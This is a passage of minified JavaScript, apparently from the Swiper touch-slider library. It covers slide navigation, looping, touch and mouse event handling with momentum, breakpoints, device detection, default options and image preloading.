this.params.speed), void 0 === i && (i = !0); var a = this, r = e; r < 0 && (r = 0); var n = a.params, o = a.snapGrid, l = a.slidesGrid, d = a.previousIndex, p = a.activeIndex, c = a.rtlTranslate; if (a.animating && n.preventIntercationOnTransition)return!1; var u = Math.floor(r / n.slidesPerGroup); u >= o.length && (u = o.length - 1), (p || n.initialSlide || 0) === (d || 0) && i && a.emit("beforeSlideChangeStart"); var v, f = - o[u]; if (a.updateProgress(f), n.normalizeSlideIndex)for (var m = 0; m < l.length; m += 1) - Math.floor(100 * f) >= Math.floor(100 * l[m]) && (r = m); if (a.initialized && r !== p){if (!a.allowSlideNext && f < a.translate && f < a.minTranslate())return!1; if (!a.allowSlidePrev && f > a.translate && f > a.maxTranslate() && (p || 0) !== r)return!1}return v = r > p?"next":r < p?"prev":"reset", c && - f === a.translate || !c && f === a.translate?(a.updateActiveIndex(r), n.autoHeight && a.updateAutoHeight(), a.updateSlidesClasses(), "slide" !== n.effect && a.setTranslate(f), "reset" !== v && (a.transitionStart(i, v), a.transitionEnd(i, v)), !1):(0 !== t && h.transition?(a.setTransition(t), a.setTranslate(f), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, v), a.animating || (a.animating = !0, a.onSlideToWrapperTransitionEnd || (a.onSlideToWrapperTransitionEnd = function(e){a && !a.destroyed && e.target === this && (a.$wrapperEl[0].removeEventListener("transitionend", a.onSlideToWrapperTransitionEnd), a.$wrapperEl[0].removeEventListener("webkitTransitionEnd", a.onSlideToWrapperTransitionEnd), a.transitionEnd(i, v))}), a.$wrapperEl[0].addEventListener("transitionend", a.onSlideToWrapperTransitionEnd), a.$wrapperEl[0].addEventListener("webkitTransitionEnd", a.onSlideToWrapperTransitionEnd))):(a.setTransition(0), a.setTranslate(f), a.updateActiveIndex(r), a.updateSlidesClasses(), a.emit("beforeTransitionStart", t, s), a.transitionStart(i, v), a.transitionEnd(i, v)), !0)}, slideToLoop:function(e, t, i, s){void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0); var a = e; return this.params.loop && (a += this.loopedSlides), this.slideTo(a, t, i, s)}, slideNext:function(e, t, i){void 0 === e && (e = this.params.speed), void 0 === t && (t = !0); var s = this.params, a = this.animating; return s.loop?!a && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)):this.slideTo(this.activeIndex + s.slidesPerGroup, e, t, i)}, slidePrev:function(e, t, i){void 0 === e && (e = this.params.speed), void 0 === t && (t = !0); var s = this.params, a = this.animating, r = this.snapGrid, n = this.slidesGrid, o = this.rtlTranslate; if (s.loop){if (a)return!1; this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft}function l(e){return e < 0? - Math.floor(Math.abs(e)):Math.floor(e)}var d, h = l(o?this.translate: - this.translate), p = r.map(function(e){return l(e)}), c = (n.map(function(e){return l(e)}), r[p.indexOf(h)], r[p.indexOf(h) - 1]); return void 0 !== c && (d = n.indexOf(c)) < 0 && (d = this.activeIndex - 1), this.slideTo(d, e, t, i)}, slideReset:function(e, t, i){return void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), this.slideTo(this.activeIndex, e, t, i)}, slideToClosest:function(e, t, i){void 0 === e && (e = this.params.speed), void 0 === t && (t = !0); var s = this.activeIndex, a = Math.floor(s / this.params.slidesPerGroup); if (a < this.snapGrid.length - 1){var r = this.rtlTranslate?this.translate: - this.translate, n = this.snapGrid[a]; r - n > (this.snapGrid[a + 1] - n) / 2 && (s = this.params.slidesPerGroup)}return this.slideTo(s, e, t, i)}, slideToClickedSlide:function(){var e, t = this, i = t.params, a = t.$wrapperEl, r = "auto" === i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView, n = t.clickedIndex; if (i.loop){if (t.animating)return; e = parseInt(s(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides?n < t.loopedSlides - r / 2 || n > t.slides.length - t.loopedSlides + r / 2?(t.loopFix(), n = a.children("." + i.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function(){t.slideTo(n)})):t.slideTo(n):n > t.slides.length - r?(t.loopFix(), n = a.children("." + i.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function(){t.slideTo(n)})):t.slideTo(n)} else t.slideTo(n)}}; var g = {loopCreate:function(){var t = this, i = t.params, a = t.$wrapperEl; a.children("." + i.slideClass + "." + i.slideDuplicateClass).remove(); var r = a.children("." + i.slideClass); if (i.loopFillGroupWithBlank){var n = i.slidesPerGroup - r.length % i.slidesPerGroup; if (n !== i.slidesPerGroup){for (var o = 0; o < n; o += 1){var l = s(e.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass); a.append(l)}r = a.children("." + i.slideClass)}}"auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = r.length), t.loopedSlides = parseInt(i.loopedSlides || i.slidesPerView, 10), t.loopedSlides += i.loopAdditionalSlides, t.loopedSlides > r.length && (t.loopedSlides = r.length); var d = [], h = []; r.each(function(e, i){var a = s(i); e < t.loopedSlides && h.push(i), e < r.length && e >= r.length - t.loopedSlides && d.push(i), a.attr("data-swiper-slide-index", e)}); for (var p = 0; p < h.length; p += 1)a.append(s(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass)); for (var c = d.length - 1; c >= 0; c -= 1)a.prepend(s(d[c].cloneNode(!0)).addClass(i.slideDuplicateClass))}, loopFix:function(){var e, t = this.params, i = this.activeIndex, s = this.slides, a = this.loopedSlides, r = this.allowSlidePrev, n = this.allowSlideNext, o = this.snapGrid, l = this.rtlTranslate; this.allowSlidePrev = !0, this.allowSlideNext = !0; var d = - o[i] - this.getTranslate(); i < a?(e = s.length - 3 * a + i, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l? - this.translate:this.translate) - d)):("auto" === t.slidesPerView && i >= 2 * a || i >= s.length - a) && (e = - s.length + i + a, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l? - this.translate:this.translate) - d)); this.allowSlidePrev = r, this.allowSlideNext = n}, loopDestroy:function(){var e = this.$wrapperEl, t = this.params, i = this.slides; e.children("." + t.slideClass + "." + t.slideDuplicateClass).remove(), i.removeAttr("data-swiper-slide-index")}}; var b = {setGrabCursor:function(e){if (!(h.touch || !this.params.simulateTouch || this.params.watchOverflow && this.isLocked)){var t = this.el; t.style.cursor = "move", t.style.cursor = e?"-webkit-grabbing":"-webkit-grab", t.style.cursor = e?"-moz-grabbin":"-moz-grab", t.style.cursor = e?"grabbing":"grab"}}, unsetGrabCursor:function(){h.touch || this.params.watchOverflow && this.isLocked || (this.el.style.cursor = "")}}; var w = {appendSlide:function(e){var t = this.$wrapperEl, i = this.params; if (i.loop && this.loopDestroy(), "object" == typeof e && "length"in e)for (var s = 0; s < e.length; s += 1)e[s] && t.append(e[s]); else t.append(e); i.loop && this.loopCreate(), i.observer && h.observer || this.update()}, prependSlide:function(e){var t = this.params, i = this.$wrapperEl, s = this.activeIndex; t.loop && this.loopDestroy(); var a = s + 1; if ("object" == typeof e && "length"in e){for (var r = 0; r < e.length; r += 1)e[r] && i.prepend(e[r]); a = s + e.length} else i.prepend(e); t.loop && this.loopCreate(), t.observer && h.observer || this.update(), this.slideTo(a, 0, !1)}, addSlide:function(e, t){var i = this.$wrapperEl, s = this.params, a = this.activeIndex; s.loop && (a -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + s.slideClass)); var r = this.slides.length; if (e <= 0)this.prependSlide(t); else if (e >= r)this.appendSlide(t); else{for (var n = a > e?a + 1:a, o = [], l = r - 1; l >= e; l -= 1){var d = this.slides.eq(l); d.remove(), o.unshift(d)}if ("object" == typeof t && "length"in t){for (var p = 0; p < t.length; p += 1)t[p] && i.append(t[p]); n = a > e?a + t.length:a} else i.append(t); for (var c = 0; c < o.length; c += 1)i.append(o[c]); s.loop && this.loopCreate(), s.observer && h.observer || this.update(), s.loop?this.slideTo(n + this.loopedSlides, 0, !1):this.slideTo(n, 0, !1)}}, removeSlide:function(e){var t = this.params, i = this.$wrapperEl, s = this.activeIndex; t.loop && (s -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + t.slideClass)); var a, r = s; if ("object" == typeof e && "length"in e){for (var n = 0; n < e.length; n += 1)a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1); r = Math.max(r, 0)} else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0); t.loop && this.loopCreate(), t.observer && h.observer || this.update(), t.loop?this.slideTo(r + this.loopedSlides, 0, !1):this.slideTo(r, 0, !1)}, removeAllSlides:function(){for (var e = [], t = 0; t < this.slides.length; t += 1)e.push(t); this.removeSlide(e)}}, y = function(){var i = t.navigator.userAgent, s = {ios:!1, android:!1, androidChrome:!1, desktop:!1, windows:!1, iphone:!1, ipod:!1, ipad:!1, cordova:t.cordova || t.phonegap, phonegap:t.cordova || t.phonegap}, a = i.match(/(Windows Phone);?[\s\/]+([\d.]+)?/), r = i.match(/(Android);?[\s\/]+([\d.]+)?/), n = i.match(/(iPad).*OS\s([\d_]+)/), o = i.match(/(iPod)(.*OS\s([\d_]+))?/), l = !n && i.match(/(iPhone\sOS|iOS)\s([\d_]+)/); if (a && (s.os = "windows", s.osVersion = a[2], s.windows = !0), r && !a && (s.os = "android", s.osVersion = r[2], s.android = !0, s.androidChrome = i.toLowerCase().indexOf("chrome") >= 0), (n || l || o) && (s.os = "ios", s.ios = !0), l && !o && (s.osVersion = l[2].replace(/_/g, "."), s.iphone = !0), n && (s.osVersion = n[2].replace(/_/g, "."), s.ipad = !0), o && (s.osVersion = o[3]?o[3].replace(/_/g, "."):null, s.iphone = !0), s.ios && s.osVersion && i.indexOf("Version/") >= 0 && "10" === s.osVersion.split(".")[0] && (s.osVersion = i.toLowerCase().split("version/")[1].split(" ")[0]), s.desktop = !(s.os || s.android || s.webView), s.webView = (l || n || o) && i.match(/.*AppleWebKit(?!.*Safari)/i), s.os && "ios" === s.os){var d = s.osVersion.split("."), h = e.querySelector('meta[name="viewport"]'); s.minimalUi = !s.webView && (o || l) && (1 * d[0] == 7?1 * d[1] >= 1:1 * d[0] > 7) && h && h.getAttribute("content").indexOf("minimal-ui") >= 0}return s.pixelRatio = t.devicePixelRatio || 1, s}(); function x(){var e = this.params, t = this.el; if (!t || 0 !== t.offsetWidth){e.breakpoints && this.setBreakpoint(); var i = this.allowSlideNext, s = this.allowSlidePrev, a = this.snapGrid; if (this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), e.freeMode){var r = Math.min(Math.max(this.translate, this.maxTranslate()), this.minTranslate()); this.setTranslate(r), this.updateActiveIndex(), this.updateSlidesClasses(), e.autoHeight && this.updateAutoHeight()} else this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.params.centeredSlides?this.slideTo(this.slides.length - 1, 0, !1, !0):this.slideTo(this.activeIndex, 0, !1, !0); this.allowSlidePrev = s, this.allowSlideNext = i, this.params.watchOverflow && a !== this.snapGrid && this.checkOverflow()}}var E = {attachEvents:function(){var i = this.params, a = this.touchEvents, r = this.el, n = this.wrapperEl; this.onTouchStart = function(i){var a = this.touchEventsData, r = this.params, n = this.touches; if (!this.animating || !r.preventIntercationOnTransition){var o = i; if (o.originalEvent && (o = o.originalEvent), a.isTouchEvent = "touchstart" === o.type, (a.isTouchEvent || !("which"in o) || 3 !== o.which) && (!a.isTouched || !a.isMoved))if (r.noSwiping && s(o.target).closest(r.noSwipingSelector?r.noSwipingSelector:"." + r.noSwipingClass)[0])this.allowClick = !0; else if (!r.swipeHandler || s(o).closest(r.swipeHandler)[0]){n.currentX = "touchstart" === o.type?o.targetTouches[0].pageX:o.pageX, n.currentY = "touchstart" === o.type?o.targetTouches[0].pageY:o.pageY; var l = n.currentX, h = n.currentY; if (!y.ios || y.cordova || !r.iOSEdgeSwipeDetection || !(l <= r.iOSEdgeSwipeThreshold || l >= t.screen.width - r.iOSEdgeSwipeThreshold)){if (d.extend(a, {isTouched:!0, isMoved:!1, allowTouchCallbacks:!0, isScrolling:void 0, startMoving:void 0}), n.startX = l, n.startY = h, a.touchStartTime = d.now(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, r.threshold > 0 && (a.allowThresholdMove = !1), "touchstart" !== o.type){var p = !0; s(o.target).is(a.formElements) && (p = !1), e.activeElement && s(e.activeElement).is(a.formElements) && e.activeElement !== o.target && e.activeElement.blur(), p && this.allowTouchMove && o.preventDefault()}this.emit("touchStart", o)}}}}.bind(this), this.onTouchMove = function(t){var i = this.touchEventsData, a = this.params, r = this.touches, n = this.rtlTranslate, o = t; if (o.originalEvent && (o = o.originalEvent), i.isTouched){if (!i.isTouchEvent || "mousemove" !== o.type){var l = "touchmove" === o.type?o.targetTouches[0].pageX:o.pageX, h = "touchmove" === o.type?o.targetTouches[0].pageY:o.pageY; if (o.preventedByNestedSwiper)return r.startX = l, void(r.startY = h); if (!this.allowTouchMove)return this.allowClick = !1, void(i.isTouched && (d.extend(r, {startX:l, startY:h, currentX:l, currentY:h}), i.touchStartTime = d.now())); if (i.isTouchEvent && a.touchReleaseOnEdges && !a.loop)if (this.isVertical()){if (h < r.startY && this.translate <= this.maxTranslate() || h > r.startY && this.translate >= this.minTranslate())return i.isTouched = !1, void(i.isMoved = !1)} else if (l < r.startX && this.translate <= this.maxTranslate() || l > r.startX && this.translate >= this.minTranslate())return; if (i.isTouchEvent && e.activeElement && o.target === e.activeElement && s(o.target).is(i.formElements))return i.isMoved = !0, void(this.allowClick = !1); if (i.allowTouchCallbacks && this.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)){r.currentX = l, r.currentY = h; var p, c = r.currentX - r.startX, u = r.currentY - r.startY; if (void 0 === i.isScrolling && (this.isHorizontal() && r.currentY === r.startY || this.isVertical() && r.currentX === r.startX?i.isScrolling = !1:c * c + u * u >= 25 && (p = 180 * Math.atan2(Math.abs(u), Math.abs(c)) / Math.PI, i.isScrolling = this.isHorizontal()?p > a.touchAngle:90 - p > a.touchAngle)), i.isScrolling && this.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (r.currentX === r.startX && r.currentY === r.startY || (i.startMoving = !0)), i.isScrolling)i.isTouched = !1; else if (i.startMoving){this.allowClick = !1, o.preventDefault(), a.touchMoveStopPropagation && !a.nested && o.stopPropagation(), i.isMoved || (a.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !a.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", o)), this.emit("sliderMove", o), i.isMoved = !0; var v = this.isHorizontal()?c:u; r.diff = v, v *= a.touchRatio, n && (v = - v), this.swipeDirection = v > 0?"prev":"next", i.currentTranslate = v + i.startTranslate; var f = !0, m = a.resistanceRatio; if (a.touchReleaseOnEdges && (m = 0), v > 0 && i.currentTranslate > this.minTranslate()?(f = !1, a.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow( - this.minTranslate() + i.startTranslate + v, m))):v < 0 && i.currentTranslate < this.maxTranslate() && (f = !1, a.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - v, m))), f && (o.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), a.threshold > 0){if (!(Math.abs(v) > a.threshold || i.allowThresholdMove))return void(i.currentTranslate = i.startTranslate); if (!i.allowThresholdMove)return i.allowThresholdMove = !0, r.startX = r.currentX, r.startY = r.currentY, i.currentTranslate = i.startTranslate, void(r.diff = this.isHorizontal()?r.currentX - r.startX:r.currentY - r.startY)}a.followFinger && ((a.freeMode || a.watchSlidesProgress || a.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), a.freeMode && (0 === i.velocities.length && i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"], time:i.touchStartTime}), i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"], time:d.now()})), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate))}}}} else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", o)}.bind(this), this.onTouchEnd = function(e){var t = this, i = t.touchEventsData, s = t.params, a = t.touches, r = t.rtlTranslate, n = t.$wrapperEl, o = t.slidesGrid, l = t.snapGrid, h = e; if (h.originalEvent && (h = h.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", h), i.allowTouchCallbacks = !1, !i.isTouched)return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void(i.startMoving = !1); s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1); var p, c = d.now(), u = c - i.touchStartTime; if (t.allowClick && (t.updateClickedSlide(h), t.emit("tap", h), u < 300 && c - i.lastClickTime > 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), i.clickTimeout = d.nextTick(function(){t && !t.destroyed && t.emit("click", h)}, 300)), u < 300 && c - i.lastClickTime < 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), t.emit("doubleTap", h))), i.lastClickTime = d.now(), d.nextTick(function(){t.destroyed || (t.allowClick = !0)}), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate)return i.isTouched = !1, i.isMoved = !1, void(i.startMoving = !1); if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, p = s.followFinger?r?t.translate: - t.translate: - i.currentTranslate, s.freeMode){if (p < - t.minTranslate())return void t.slideTo(t.activeIndex); if (p > - t.maxTranslate())return void(t.slides.length < l.length?t.slideTo(l.length - 1):t.slideTo(t.slides.length - 1)); if (s.freeModeMomentum){if (i.velocities.length > 1){var v = i.velocities.pop(), f = i.velocities.pop(), m = v.position - f.position, g = v.time - f.time; t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (g > 150 || d.now() - v.time > 300) && (t.velocity = 0)} else t.velocity = 0; t.velocity *= s.freeModeMomentumVelocityRatio, i.velocities.length = 0; var b = 1e3 * s.freeModeMomentumRatio, w = t.velocity * b, y = t.translate + w; r && (y = - y); var x, E, T = !1, S = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio; if (y < t.maxTranslate())s.freeModeMomentumBounce?(y + t.maxTranslate() < - S && (y = t.maxTranslate() - S), x = t.maxTranslate(), T = !0, i.allowMomentumBounce = !0):y = t.maxTranslate(), s.loop && s.centeredSlides && (E = !0); else if (y > t.minTranslate())s.freeModeMomentumBounce?(y - t.minTranslate() > S && (y = t.minTranslate() + S), x = t.minTranslate(), T = !0, i.allowMomentumBounce = !0):y = t.minTranslate(), s.loop && s.centeredSlides && (E = !0); else if (s.freeModeSticky){for (var C, M = 0; M < l.length; M += 1)if (l[M] > - y){C = M; break}y = - (y = Math.abs(l[C] - y) < Math.abs(l[C - 1] - y) || "next" === t.swipeDirection?l[C]:l[C - 1])}if (E && t.once("transitionEnd", function(){t.loopFix()}), 0 !== t.velocity)b = r?Math.abs(( - y - t.translate) / t.velocity):Math.abs((y - t.translate) / t.velocity); else if (s.freeModeSticky)return void t.slideToClosest(); s.freeModeMomentumBounce && T?(t.updateProgress(x), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function(){t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), t.setTranslate(x), n.transitionEnd(function(){t && !t.destroyed && t.transitionEnd()}))})):t.velocity?(t.updateProgress(y), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function(){t && !t.destroyed && t.transitionEnd()}))):t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses()} else if (s.freeModeSticky)return void t.slideToClosest(); (!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses())} else{for (var z = 0, k = t.slidesSizesGrid[0], P = 0; P < o.length; P += s.slidesPerGroup)void 0 !== o[P + s.slidesPerGroup]?p >= o[P] && p < o[P + s.slidesPerGroup] && (z = P, k = o[P + s.slidesPerGroup] - o[P]):p >= o[P] && (z = P, k = o[o.length - 1] - o[o.length - 2]); var $ = (p - o[z]) / k; if (u > s.longSwipesMs){if (!s.longSwipes)return void t.slideTo(t.activeIndex); "next" === t.swipeDirection && ($ >= s.longSwipesRatio?t.slideTo(z + s.slidesPerGroup):t.slideTo(z)), "prev" === t.swipeDirection && ($ > 1 - s.longSwipesRatio?t.slideTo(z + s.slidesPerGroup):t.slideTo(z))} else{if (!s.shortSwipes)return void t.slideTo(t.activeIndex); "next" === t.swipeDirection && t.slideTo(z + s.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(z)}}}.bind(this), this.onClick = function(e){this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()))}.bind(this); var o = "container" === i.touchEventsTarget?r:n, l = !!i.nested; if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents){if (h.touch){var p = !("touchstart" !== a.start || !h.passiveListener || !i.passiveListeners) && {passive:!0, capture:!1}; o.addEventListener(a.start, this.onTouchStart, p), o.addEventListener(a.move, this.onTouchMove, h.passiveListener?{passive:!1, capture:l}:l), o.addEventListener(a.end, this.onTouchEnd, p)}(i.simulateTouch && !y.ios && !y.android || i.simulateTouch && !h.touch && y.ios) && (o.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, l), e.addEventListener("mouseup", this.onTouchEnd, !1))} else o.addEventListener(a.start, this.onTouchStart, !1), e.addEventListener(a.move, this.onTouchMove, l), e.addEventListener(a.end, this.onTouchEnd, !1); (i.preventClicks || i.preventClicksPropagation) && o.addEventListener("click", this.onClick, !0), this.on(y.ios || y.android?"resize orientationchange observerUpdate":"resize observerUpdate", x, !0)}, detachEvents:function(){var t = this.params, i = this.touchEvents, s = this.el, a = this.wrapperEl, r = "container" === t.touchEventsTarget?s:a, n = !!t.nested; if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents){if (h.touch){var o = !("onTouchStart" !== i.start || !h.passiveListener || !t.passiveListeners) && {passive:!0, capture:!1}; r.removeEventListener(i.start, this.onTouchStart, o), r.removeEventListener(i.move, this.onTouchMove, n), r.removeEventListener(i.end, this.onTouchEnd, o)}(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, n), e.removeEventListener("mouseup", this.onTouchEnd, !1))} else r.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, n), e.removeEventListener(i.end, this.onTouchEnd, !1); (t.preventClicks || t.preventClicksPropagation) && r.removeEventListener("click", this.onClick, !0), this.off(y.ios || y.android?"resize orientationchange observerUpdate":"resize observerUpdate", x)}}; var T = {setBreakpoint:function(){var e = this.activeIndex, t = this.initialized, i = this.loopedSlides; void 0 === i && (i = 0); var s = this.params, a = s.breakpoints; if (a && (!a || 0 !== Object.keys(a).length)){var r = this.getBreakpoint(a); if (r && this.currentBreakpoint !== r){var n = r in a?a[r]:this.originalParams, o = s.loop && n.slidesPerView !== s.slidesPerView; d.extend(this.params, n), d.extend(this, {allowTouchMove:this.params.allowTouchMove, allowSlideNext:this.params.allowSlideNext, allowSlidePrev:this.params.allowSlidePrev}), this.currentBreakpoint = r, o && t && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - i + this.loopedSlides, 0, !1)), this.emit("breakpoint", n)}}}, getBreakpoint:function(e){if (e){var i = !1, s = []; Object.keys(e).forEach(function(e){s.push(e)}), s.sort(function(e, t){return parseInt(e, 10) - parseInt(t, 10)}); for (var a = 0; a < s.length; a += 1){var r = s[a]; r >= t.innerWidth && !i && (i = r)}return i || "max"}}}, S = function(){return{isIE:!!t.navigator.userAgent.match(/Trident/g) || !!t.navigator.userAgent.match(/MSIE/g), isSafari:(e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0), isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}; var e}(); var C = {init:!0, direction:"horizontal", touchEventsTarget:"container", initialSlide:0, speed:300, preventIntercationOnTransition:!1, iOSEdgeSwipeDetection:!1, iOSEdgeSwipeThreshold:20, freeMode:!1, freeModeMomentum:!0, freeModeMomentumRatio:1, freeModeMomentumBounce:!0, freeModeMomentumBounceRatio:1, freeModeMomentumVelocityRatio:1, freeModeSticky:!1, freeModeMinimumVelocity:.02, autoHeight:!1, setWrapperSize:!1, virtualTranslate:!1, effect:"slide", breakpoints:void 0, spaceBetween:0, slidesPerView:1, slidesPerColumn:1, slidesPerColumnFill:"column", slidesPerGroup:1, centeredSlides:!1, slidesOffsetBefore:0, slidesOffsetAfter:0, normalizeSlideIndex:!0, watchOverflow:!1, roundLengths:!1, touchRatio:1, touchAngle:45, simulateTouch:!0, shortSwipes:!0, longSwipes:!0, longSwipesRatio:.5, longSwipesMs:300, followFinger:!0, allowTouchMove:!0, threshold:0, touchMoveStopPropagation:!0, touchReleaseOnEdges:!1, uniqueNavElements:!0, resistance:!0, resistanceRatio:.85, watchSlidesProgress:!1, watchSlidesVisibility:!1, grabCursor:!1, preventClicks:!0, preventClicksPropagation:!0, slideToClickedSlide:!1, preloadImages:!0, updateOnImagesReady:!0, loop:!1, loopAdditionalSlides:0, loopedSlides:null, loopFillGroupWithBlank:!1, allowSlidePrev:!0, allowSlideNext:!0, swipeHandler:null, noSwiping:!0, noSwipingClass:"swiper-no-swiping", noSwipingSelector:null, passiveListeners:!0, containerModifierClass:"swiper-container-", slideClass:"swiper-slide", slideBlankClass:"swiper-slide-invisible-blank", slideActiveClass:"swiper-slide-active", slideDuplicateActiveClass:"swiper-slide-duplicate-active", slideVisibleClass:"swiper-slide-visible", slideDuplicateClass:"swiper-slide-duplicate", slideNextClass:"swiper-slide-next", slideDuplicateNextClass:"swiper-slide-duplicate-next", slidePrevClass:"swiper-slide-prev", slideDuplicatePrevClass:"swiper-slide-duplicate-prev", wrapperClass:"swiper-wrapper", runCallbacksOnInit:!0}, M = {update:u, translate:v, transition:f, slide:m, loop:g, grabCursor:b, manipulation:w, events:E, breakpoints:T, checkOverflow:{checkOverflow:function(){var e = this.isLocked; this.isLocked = 1 === this.snapGrid.length, this.allowSlideNext = !this.isLocked, this.allowSlidePrev = !this.isLocked, e !== this.isLocked && this.emit(this.isLocked?"lock":"unlock"), e && e !== this.isLocked && (this.isEnd = !1, this.navigation.update())}}, classes:{addClasses:function(){var e = this.classNames, t = this.params, i = this.rtl, s = this.$el, a = []; a.push(t.direction), t.freeMode && a.push("free-mode"), h.flexbox || a.push("no-flexbox"), t.autoHeight && a.push("autoheight"), i && a.push("rtl"), t.slidesPerColumn > 1 && a.push("multirow"), y.android && a.push("android"), y.ios && a.push("ios"), S.isIE && (h.pointerEvents || h.prefixedPointerEvents) && a.push("wp8-" + t.direction), a.forEach(function(i){e.push(t.containerModifierClass + i)}), s.addClass(e.join(" "))}, removeClasses:function(){var e = this.$el, t = this.classNames; e.removeClass(t.join(" "))}}, images:{loadImage:function(e, i, s, a, r, n){var o; function l(){n && n()}e.complete && r?l():i?((o = new t.Image).onload = l, o.onerror = l, a && (o.sizes = a), s && (o.srcset = s), i && (o.src = i)):l()}, preloadImages:function(){var e = this; function t(){void 0 !== e && null !== e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")))}e.imagesToLoad = e.$el.find("img"); for (var i = 0; i < e.imagesToLoad.length; i += 1){var s = e.imagesToLoad[i]; e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t)}}}}, z = {}, k = function(e){function t(){for (var i, a, r, n = [], o = arguments.length; o--; )n[o] = arguments[o]; 1 === n.length && n[0].constructor && n[0].constructor === Object?r = n[0]:(a = (i = n)[0], r = i[1]), r || (r = {}), r = d.extend({}, r), a && !r.el && (r.el = a), e.call(this, r), Object.keys(M).forEach(function(e){Object.keys(M[e]).forEach(function(i){t.prototype[i] || (t.prototype[i] = M[e][i])})}); var l = this; void 0 === l.modules && (l.modules = {}), Object.keys(l.modules).forEach(function(e){var t = l.modules[e]; if (t.params){var i = Object.keys(t.params)[0], s = t.params[i]; if ("object" != typeof s)return; if (!(i in r && "enabled"in s))return; !0 === r[i] && (r[i] = {enabled:!0}), "object" != typeof r[i] || "enabled"in r[i] || (r[i].enabled = !0), r[i] || (r[i] = {enabled:!1})}}); var p = d.extend({}, C); l.useModulesParams(p), l.params = d.extend({}, p, z, r), l.originalParams = d.extend({}, l.params), l.passedParams = d.extend({}, r), l.$ = s; var c = s(l.params.el); if (a = c[0]){if (c.length > 1){var u = []; return 